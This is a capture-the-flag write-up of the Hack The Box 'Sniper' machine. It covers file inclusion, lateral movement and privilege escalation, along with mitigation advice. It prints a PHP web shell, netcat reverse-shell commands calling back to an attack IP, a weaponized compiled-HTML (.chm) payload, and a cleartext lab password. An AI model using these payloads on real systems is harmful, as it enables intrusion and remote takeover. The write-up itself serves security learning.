


Introduction
Sniper is rated as a medium difficulty. It begins with enumerating a PHP ISS web server and exploiting an LFI and RFI vulnerability to obtain initial access. Hardcoded credentials in a database script and password reuse allow for lateral movement. Privilege escalation is achieved by exploiting poor application control.
Contents
Vulnerabilities explored
Local File Inclusion (LFI)
Local File Inclusion (LFI) occurs when an attacker exploits a web application's functionality to include files on the server. This happens due to improper user input validation to specify file paths, allowing the attacker to manipulate the path to include unintended files.
Mitigation
To prevent LFI vulnerabilities, consider the following measures:
Input Validation: Strictly validate and sanitise user inputs to ensure they do not contain malicious file path manipulations.
Use Whitelisting: Only allow predefined, trusted files to be included, avoiding dynamic inclusion based on user input.
Disable Directory Traversal: Implement measures to prevent directory traversal (e.g.,
../) attacks.Restrict File Access: Limit the files that can be included to those within a specific directory and restrict access to sensitive directories.
Error Handling: Implement proper error handling to avoid exposing file paths and system details.
Remote File Inclusion (RFI)
Remote File Inclusion (RFI) occurs when an attacker exploits a web application's functionality, including files from remote servers. This vulnerability arises when user input is used to specify file paths, and the application includes files from external sources without proper validation.
Mitigation To prevent RFI vulnerabilities, consider the following measures:
Input Validation: Ensure all user inputs are strictly validated and sanitized to prevent the inclusion of remote URLs.
Disable URL Includes: Configure the server to disable the inclusion of remote files via URL.
Use Whitelisting: Allow only predefined, trusted files to be included and avoid dynamic inclusion based on user input.
Secure Configuration: Ensure that configuration settings do not allow file inclusion from external sources.
Error Handling: Implement proper error handling to avoid exposing file paths and system details.
Example Mitigation for Both LFI and RFI
Use HTTPS: Ensure all communication between the client and server is encrypted to prevent man-in-the-middle attacks.
Security Audits: Regularly perform security audits and code reviews to identify and fix potential LFI and RFI vulnerabilities.
Keep Software Updated: Regularly update the web server, application, and dependencies to the latest versions with security patches.
By following these practices, you can significantly reduce the risk of LFI and RFI vulnerabilities in your web applications.
Insecure coding - hardcoded credentials
Similarly to IClean and Headless, insecure coding practices can lead to significant attack vectors. In this case, database credentials were hard coded, enabling lateral movement.
Password reuse
Password reuse occurs when individuals use the same password across multiple accounts or systems. This practice can lead to significant security risks because if one account is compromised, attackers can use the same password to access other accounts belonging to the same user.
Mitigation To prevent the risks associated with password reuse, consider the following measures:
Password Policies: Enforce strong password policies that require unique passwords for each account and system.
Password Managers: Encourage the use of password managers to generate and store complex, unique passwords for different accounts.
Regular Password Changes: Implement policies that require users to change their passwords regularly, reducing the risk of long-term password reuse.
Multi-Factor Authentication (MFA): Implement MFA to add an extra layer of security, ensuring that even if a password is reused, unauthorized access is still prevented.
Monitoring and Alerts: Monitor for unusual login activities and set up alerts for potential password reuse incidents.
User Education: Educate users about the risks of password reuse and provide training on creating and managing strong, unique passwords.
Breached Password Checks: Regularly check for breached passwords and notify users to change their passwords if their credentials have been exposed in a breach.
Centralized Authentication: Use centralized authentication systems (e.g., single sign-on) that reduce the need for multiple passwords across different systems.
Implementing these measures can significantly reduce the risk associated with password reuse and enhance the overall security of your systems and accounts.
Poor Application Control
Poor application control refers to the lack of effective mechanisms to manage and restrict the execution of applications within an organisation's IT environment. This can lead to the execution of unauthorised or malicious software, increasing the risk of security breaches, data loss, and system compromise.
Essential Eight: Application Control Requirements
Application Control is one of the Essential Eight strategies. Application Control specifically calls out .chm files as a file type that should not be executable. At a minimum for Maturity Level 1:
The execution of executables, software libraries, scripts, installers, compiled HTML, HTML applications and control panel applets is prevented on workstations from within standard user profiles and temporary folders used by the operating system, web browsers and email clients.
And for good reason, as the following will demonstrate.
Tools
Nmap
Gobuster
Burpsuite
Crackmapexec
SMBMap
HTML Help Workshop tool
Tactics and Methods
Enumeration
Nmap was used to perform initial network scanning.
Gobuser was used to enumerate site pages, identifying the initial vector on the /blog page.
Validating file inclusion with a LFI vulnerability
Burpsuite was used to manipulate the HTTP requests to validate the Local File Inclusion (LFI) and Remote File Inclusion (RFI) vulnerabilities.
Achieving remote code execution with an RFI vulnerability
Burpsuite, Netcat, and SMBMap were applied to achieve remote code execution on the server via the RFI vulnerability.
Privilege escalation by exploiting poor Application Control
The HTML Help Workshop Tool was used to exploit poor application control to achieve privilege escalation.
Enumeration
Network scanning
As always, we start with a network scan of the target1.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/sniper/scans]
└─$ sudo nmap -sV -sT -O -A -p- 10.129.229.6 | tee nmap-output.txt
Nmap scan report for 10.129.229.6
Host is up (0.68s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Sniper Co.
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49667/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: broadband router|specialized|router
Running (JUST GUESSING): OneAccess embedded (89%), AVtech embedded (86%), Linksys embedded (85%)
OS CPE: cpe:/h:oneaccess:1641
Aggressive OS guesses: OneAccess 1641 router (89%), AVtech Room Alert 26W environmental monitor (86%), Linksys BEFSR41 EtherFast router (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-03T09:05:29
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: 6h59m59s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 821.00 ms 10.10.14.1
2 873.51 ms 10.129.229.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 635.09 secondsFindings
Open Ports and Services
80/TCP(HTTP)
Running Microsoft IIS httpd 10.0.
Potentially risky HTTP methods are available, such as TRACE.
The web server title is "Sniper Co."
135/TCP (Microsoft Windows RPC)
Could be used to explore remote procedure calls and potentially exploit vulnerabilities.
139/TCP(NetBIOS-SSN) and 445/TCP (Microsoft-ds?)
These ports are often associated with SMB services, which might be vulnerable to SMB exploits.
49667/TCP (Microsoft Windows RPC)
Another RPC service has a similar potential for exploration as port 135.
OS and Device Information
Operating System
Detected as Windows, with additional CPE (Common Platform Enumeration) indicating Microsoft Windows.
OS detection hints towards Windows services and potential Windows-specific vulnerabilities.
SMB Information
SMB2 Security Mode
Message signing is enabled but not required, indicating possible SMB relay attacks.
SMB2 Time
It can be used to understand the time settings of the target system, potentially useful for timing attacks or understanding system behaviour.
HTTP Server Header
Microsoft-IIS/10.0
Known vulnerabilities in IIS 10.0 could be explored for potential exploits.
Traceroute Information
Network Distance 2 hops
The host is relatively close in the network, which, in a real-world scenario, might affect the types of attacks or reconnaissance techniques used.
Site enumeration
The target IP resolves to a website for a company providing delivery tracking solutions.


A simple login screen is found at the User Portal.

There is an option to register for an account without verification.

Registering for an account and logging in lands on a User Portal Under Construction page.
Further webserver scans
A quick scan with whatweb confirms the server is running PHP on IIS.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/sniper/scans]
└─$ whatweb 10.129.229.6 | tee whatweb-scan.txt

http://10.129.229.6 [200 OK] Bootstrap[3.0.0], Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.129.229.6], JQuery[2.1.3], Microsoft-IIS[10.0], PHP[7.3.1], Script, Title[Sniper Co.], X-Powered-By[PHP/7.3.1]
Further page enumeration
Gobuster was used to enumerate possible web pages2.
gobuster dir -u http://10.129.229.6 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -t 100 -e -o gobuster-scan.txt===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.229.6
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://10.129.229.6/images (Status: 301) [Size: 150] [--> http://10.129.229.6/images/]
http://10.129.229.6/blog (Status: 301) [Size: 148] [--> http://10.129.229.6/blog/]
http://10.129.229.6/user (Status: 301) [Size: 148] [--> http://10.129.229.6/user/]
http://10.129.229.6/css (Status: 301) [Size: 147] [--> http://10.129.229.6/css/]
http://10.129.229.6/js (Status: 301) [Size: 146] [--> http://10.129.229.6/js/]
http://10.129.229.6/\ (Status: 200) [Size: 2635]
http://10.129.229.6/images\ (Status: 403) [Size: 1233]
http://10.129.229.6/_Face_testing_at_Logan_is_fo%0Dund_lacking%2B (Status: 400) [Size: 324]

Progress: 136318 / 141709 (96.20%)Results identified a few more pages of interest, namely a /blog page.
Navigating to /blog, parameters controlling the language of the page were found, which indicate the vulnerability to exploit for initial access is likely a Local File Inclusion.

Initial access
Validating Local File Inclusion (LFI)
Since the page uses a GET parameter to load content, it is possible to attempt using ../ to navigate to different directories and have other local files included in HTTP responses.
On Windows, the default web directory is C:\inetpub\wwwroot. Given that the current location is within the blog subdirectory, the path is C:\inetpub\wwwroot\blog. To traverse up three directories and load the Windows Initialization file from C:\Windows\win.ini, the following input can be used:
http://10.129.229.6/blog/?lang=../../../windows/win.iniThis is unsuccessful, but the absolute path can be attempted via curl, which successfully includes the `ini` file in the response. This confirms the presence of a Local File Inclusion vulnerability.
curl -X GET http://10.129.229.6/blog/?lang=/windows/win.ini
<SNIP>
</html>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</body>

</html>This can also be confirmed in Burpsuite by repeating and modifying the request before sending it again.
The following screenshot shows the original request in the HTTP history:

The next screenshot shows the modified repeated request and subsequent response that includes the contents of the local win.ini file:

Given the presence of SMB, it is advisable to attempt to include a remote file over that protocol, which would indicate the presence of a Remote File Inclusion (RFI) vulnerability.
As demonstrated below, starting a Netcat listener and requesting a non-existent file from the attack machine over Port 445 (SMB) results in a connection, indicating that the target server can be manipulated to request remote files over the SMB protocol.
Remote File Inclusion
After validating the potential for a Remote File Inclusion, the next step is to set up an SMB (Server Message Block) share to attempt to include remote files.
This setup enables the exploitation of the Remote File Inclusion vulnerability by including files over the SMB protocol. The ultimate objective is to gain a reverse shell on the target machine, so the included file is a Netcat executable (nc.exe). If nc.exe can be remotely included, it may be possible to leverage it to connect to a Netcat listener.
Step 1 - Create a new folder to act as an SMB share
Firstly, a new folder is created on the attack machine at `/tmp`. This will be used to house nc.exe so the target can be manipulated to include the file during execution.
mkdir wwwStep 2 - Configure the SMB share and align directory permissions
The directory needs to be configured as an SMB share by editing the /etc/samba/smb.conf and adding the following to the bottom of the file.
[www]
path = /tmp/www/
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobody
Back in the directory, the permissions are set as shown:
┌──(emdeh㉿kali)-[~/Documents/htb-machines/sniper/]
└─$ chmod 0555 /tmp/www/
└─$ sudo chown -R nobody:nogroup /tmp/www
The chmod 0555 command sets the permissions for the /tmp/www/ directory to r-xr-xr-x, which means no one can write to the directory, but everyone can read and execute files within it, matching the configuration written to the SMB config file.
Step 3 - Start the SMB server and validate it’s running
The SMB server is then started:
┌──(emdeh㉿kali)-[~/Documents/htb-machines/sniper/]
└─$ sudo service smbd start
The server can be checked that it is running with smbmap:
smbmap -H 10.10.14.5
Step 4 - Deploy a web shell to send commands
A Web Shell3 is added to a .PHP file and added to the SMB share. This will be used to send commands to the web server.
┌──(emdeh㉿kali)-[/tmp/www]
└─$ cat shell.php

<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
In Burpsuite, the GET response can be manipulated to retrieve the shell and run simple commands. The following demonstrates how the `whoami` command was successfully executed on the target via the web shell.

Step 5 - Stage nc.exe on the SMB server
A copy of nc.exe is then downloaded and moved to the SMB share.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/sniper/exploits]
└─$ sudo git clone https://github.com/int0x33/nc.exe.git
Cloning into 'nc.exe'...
remote: Enumerating objects: 13, done.
remote: Total 13 (delta 0), reused 0 (delta 0), pack-reused 13
Receiving objects: 100% (13/13), 114.07 KiB | 1.81 MiB/s, done.

┌──(emdeh㉿kali)-[~/…/htb-machines/sniper/exploits/nc.exe]
└─$ sudo cp nc.exe /tmp/www/nc.exe

┌──(emdeh㉿kali)-[~/…/htb-machines/sniper/exploits/nc.exe]
└─$ sudo chmod +x /tmp/www/nc.exe
Step 6 - Start a Netcat listener
Start a Netcat listener to capture the reverse shell
nc -lvnp 4444Step 7 - Execute the command to establish a connection

The target needs to be manipulated into accessing and executing the nc.exe file from the SMB server to achieve a reverse shell.
However, an HTTP GET request will likely not work due to URL length limitations and data encoding issues. Some web servers also restrict the length and complexity of GET request parameters. To work around this, a POST request can be attempted, as it allows for the inclusion of larger payloads and more complex data.
Using a POST request, the necessary command to execute nc.exe on the target server to establish a reverse shell can be sent without the constraints of a GET request. As shown below, the request method can be changed from GET to POST in Burpsuite to achieve this.

The command is constructed to connect to the listener using the nc.exe file from the SMB server. The command is URL-encoded and sent via the POST request.
This leads to successfully exploiting and controlling the target machine via a reverse shell.
Lateral movement
On the target server, in the \user directory of wwwroot a file named db.php is located.
C:\inetpub\wwwroot\blog>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AE98-73A8

 Directory of C:\inetpub\wwwroot\blog

04/11/2019  05:23 AM    <DIR>          .
04/11/2019  05:23 AM    <DIR>          ..
04/11/2019  05:28 AM             4,341 blog-en.php
04/11/2019  05:28 AM             4,487 blog-es.php
04/11/2019  05:28 AM             4,489 blog-fr.php
04/11/2019  05:23 AM    <DIR>          css
04/11/2019  05:25 AM             1,357 error.html
04/11/2019  05:25 AM             1,331 header.html
04/11/2019  08:31 PM               442 index.php
04/11/2019  05:23 AM    <DIR>          js
               6 File(s)         16,447 bytes
               4 Dir(s)   2,392,137,728 bytes free

C:\inetpub\wwwroot\blog>cd ..
cd ..

C:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AE98-73A8

 Directory of C:\inetpub\wwwroot

04/11/2019  10:51 AM    <DIR>          .
04/11/2019  10:51 AM    <DIR>          ..
04/11/2019  05:23 AM    <DIR>          blog
04/11/2019  05:23 AM    <DIR>          css
04/11/2019  05:23 AM    <DIR>          images
04/11/2019  05:22 PM             2,635 index.php
04/11/2019  05:23 AM    <DIR>          js
04/11/2019  05:23 AM    <DIR>          scss
10/01/2019  08:44 AM    <DIR>          user
               1 File(s)          2,635 bytes
               8 Dir(s)   2,391,089,152 bytes free

C:\inetpub\wwwroot>cd user
cd user

C:\inetpub\wwwroot\user>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AE98-73A8

 Directory of C:\inetpub\wwwroot\user

10/01/2019  08:44 AM    <DIR>          .
10/01/2019  08:44 AM    <DIR>          ..
04/11/2019  05:15 PM               108 auth.php
04/11/2019  05:52 AM    <DIR>          css
04/11/2019  10:51 AM               337 db.php
04/11/2019  05:23 AM    <DIR>          fonts
04/11/2019  05:23 AM    <DIR>          images
04/11/2019  06:18 AM             4,639 index.php
04/11/2019  05:23 AM    <DIR>          js
04/11/2019  06:10 AM             6,463 login.php
04/08/2019  11:04 PM               148 logout.php
10/01/2019  08:42 AM             7,192 registration.php
08/14/2019  10:35 PM             7,004 registration_old123123123847.php
04/11/2019  05:23 AM    <DIR>          vendor
               7 File(s)         25,891 bytes
               7 Dir(s)   2,391,089,152 bytes free
Switching to PowerShell, the Get-Content (gc) cmdlet can be used to retrieve the contents. Within the file, a hardcoded password is found.
C:\inetpub\wwwroot\user>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\inetpub\wwwroot\user> gc db.php
gc db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","<REDACTED>","sniper");
// Check connection
if (mysqli_connect_errno())
  {
  echo "Failed to connect to MySQL: " . mysqli_connect_error();
  }
?>
PS C:\inetpub\wwwroot\user>
Navigating to the C:\Users directory, an account named Chris is present.
PS C:\Users> gci
gci


    Directory: C:\Users


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         4/9/2019   6:47 AM                Administrator
d-----        4/11/2019   7:04 AM                Chris
d-r---         4/9/2019   6:47 AM                Public
Attempting the password with this username on the SMB protocol confirms they match.
┌──(emdeh㉿kali)-[~]
└─$ crackmapexec smb 10.129.229.6 -u chris -p '<REDACTED>'
SMB         10.129.229.6    445    SNIPER           [*] Windows 10 / Server 2019 Build 17763 x64 (name:SNIPER) (domain:Sniper) (signing:False) (SMBv1:False)
SMB         10.129.229.6    445    SNIPER           [+] Sniper\chris:36mEAhz/B8xQ~2VM
As the password is confirmed to belong to Chris, another reverse shell can be established within this user’s context. To do this, the password can be added to a variable within the current context and converted to a secure string.
$pass = '<REDACTED>' #Adds the password to the variable $pass

$pass = ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force
# Converts the variable to a Secure String
Then, a PSCredential object is created using the username 'SNIPER\Chris' and the secure password stored in the variable.
$cred = New-Object System.Management.Automation.PSCredential("SNIPER\\Chris", $pass)The Invoke-Command cmdlet executes commands on the remote machine 'SNIPER' using the credentials created. A simple `whoami` can be used for validation.
Invoke-Command -ComputerName SNIPER -Credential $cred -ScriptBlock {whoami}A listener on the attack machine can then be started.
┌──(emdeh㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
Using the credentials saved in the variable and the Invoke-Command cmdlet, a connection back to the listener can be established within the context of the user “Chris”, again leveraging the nc.exe file on the SMB share..
Invoke-Command -ComputerName SNIPER -Credential $cred -ScriptBlock {\\10.10.14.4\www\nc.exe 10.10.14.4 4321 -e powershell}Start a listener
```bash
┌──(emdeh㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.229.6] 49725
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Desktop> type user.txt
type user.txt
<REDACTED>
And the first flag is found.
Privilege escalation
Enumerating the account
The user “Chris” was enumerated with the following command, which is a shorthand alias for the Get-ChildItem cmdlet in PowerShell. It is used to retrieve items from a specified location. When combined with the -recurse parameter, it retrieves items recursively from all subdirectories within the specified location.
One file of interest has a .chm extension.
Files with the
.chmextension are compiled HTML files, commonly known as Compiled HTML Help files. They are a proprietary format developed by Microsoft for online help documentation and can embed active content and execute scripts.

This is likely the path to privilege escalation through poor application control.
Enumerating further, a non-standard directory at C:\ is located.
PS C:\Users\Chris> gci -recurse
gci -recurse
PS C:\> gci
gci
Within the folder, there is a `notes.txt` file:
PS C:\Docs> gci -recurse
gci -recurse


    Directory: C:\Docs


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/11/2019   9:31 AM            285 note.txt
-a----        4/11/2019   9:17 AM         552607 php for dummies-trial.pdf


PS C:\Docs> gc note.txt
gc note.txt
Hi Chris,
        Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.

Regards,
Sniper CEO.
A bit mean...
It seems Chris has already prepared the instructions in the `instructions.chm` file, and the CEO is waiting for them to be provided in the shared location (C: Docs).
As compiled HTML files can execute scripts and contain active content, a malicious version of the instructions.chm can be created and dropped into C:\Docs.
Presumably, the CEO will then open it and execute the payload within a new user context.
Malicious file construction
To construct the malicious instructions.chm file, Microsoft’s HTML Help Workshop tool can be used.
It took me a while to find the application. At the time of writing, this link worked: https://www.helpandmanual.com/downloads_mscomp.html
I also attempted to do this natively within my Linux machines, using wine, but it became such a headache. If you know of a way to construct .chm files natively in Linux, please reach out!
This article was also helpful in constructing the malicious .chm file.
Start a new project in HTML Help Workshop.


Follow the wizard through and give the project a name.

Select to include HTML files (.htm).

Now, create a .html file.
<html>
<title> Malicious CHM </title>
<head>
</head>
<body>

<h2 align=center> Malicious CHM </h2>
<p>
<h3 align=center> This is a malicious CHM file </h3>
</p>
</body>
</html>

<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=",cmd,/c C:\Users\Chris\nc.exe 10.10.14.4 1234 -e powershell.exe">
<PARAM name="Item2" value="273,1,1">

</OBJECT>
<SCRIPT>
shortcut.Click();
</SCRIPT>
This file will call the nc.exe from C:\Users\Chris\ and then attempt to establish a connection back to the attack machine on Port 1234
Add the file to the project.

Click Next and Finish.
From the File menu on the next screen, choose Compile.

Execution
Start a listener on Netcat.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/sniper]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
Copy the created instructions.chm file to the attack machine. Serve it using Python and retrieve it on the shell within Chris’ user context.
┌──(emdeh㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Do the same for nc.exe and place it in the specified location for which the malicious instructions.chm file will look. In this case, C:\Users\Chris\.
PS C:\Docs> wget -Uri "http://10.10.14.4:8000/nc.exe" -OutFile "C:\Users\Chris\nc.exe"
